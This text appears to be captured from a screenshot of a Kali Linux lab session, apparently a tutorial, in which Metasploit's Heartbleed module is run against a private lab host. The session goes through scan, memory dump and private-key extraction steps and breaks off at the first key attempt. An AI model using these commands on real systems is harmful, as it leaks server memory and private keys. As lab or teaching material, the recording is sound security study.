 Kali-Linux-2020.4-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~ 08:17 PM
root@kali: ~
File Actions Edit View Help
References:
https://cvedetails.com/cve/CVE-2014-0160/
https://www.kb.cert.org/vuls/id/720951
https://www.us-cert.gov/ncas/alerts/TA14-098A
http://heartbleed.com/
https://github.com/FiloSottile/Heartbleed
https://gist.github.com/takeshixx/10107280
http://filippo.io/Heartbleed/
Also known as:
Heartbleed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set action SCAN
action => SCAN
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 192.168.56.126:443 - Heartbeat response with leak, 65535 bytes
[*] 192.168.56.126:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set action DUMP
action => DUMP
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
[+] 192.168.56.126:443 - Heartbeat response with leak, 65535 bytes
[+] 192.168.56.126:443 - Heartbeat data stored in /root/.msf4/loot/20210223200907_default_192.168.56.126_openssl.heartble_357069.bin
[*] 192.168.56.126:443 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > cd .msf4/loot
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > set action KEYS
action => KEYS
msf6 auxiliary(scanner/ssl/openssl_heartbleed) > run
KALI
[*] 192.168.56.126:443 - Scanning for private keys
[*] 192.168.56.126:443 - Getting public key constants...
[*] 192.168.56.126:443 - 2021-02-24 01:17:48 UTC - Starting.
[*] 192.168.56.126:443 - 2021-02-24 01:17:48 UTC - Attempt 0...